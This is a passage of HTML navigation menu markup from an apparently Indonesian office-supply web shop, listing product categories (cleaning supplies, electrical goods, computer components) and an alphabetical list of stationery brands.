href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 